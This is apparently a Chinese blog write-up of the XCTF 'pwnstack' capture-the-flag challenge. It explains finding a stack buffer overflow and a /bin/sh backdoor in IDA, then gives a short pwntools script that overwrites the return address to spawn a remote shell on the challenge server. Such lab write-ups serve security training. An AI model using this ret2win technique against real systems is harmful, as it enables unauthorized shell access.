题目(六):

【题型】PWN

【题目】pwnstack

【来源】(攻防世界)https://adworld.xctf.org.cn/challenges/list

【思路】栈溢出

【具体步骤】

Step1:checksec一下,发现程序是一个只有NX的64位程序

Step2:将程序放到IDApro下进行静态分析。

Step3:发现main函数,f5查看伪代码(如果键被占用,fn+f5)。



Step4:进入vuln()函数查看一下,发现有一个buf,查看发现从0xA0到0x08。





Step5:shift+F12查看字符串发现/bin/sh,进入发现后门函数,查看地址(ctr+x)发现为:0x400762



Step6:编写exp,输入后,ls查看文件,然后发现有一个叫flag的文件,cat查看文件,得到flag。

源码:

from pwn import *

p=remote("61.147.171.105",59432)

payload=b'a'*0xa8+p64(0x400762)

p.sendline(payload)

p.interactive()

631

631

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?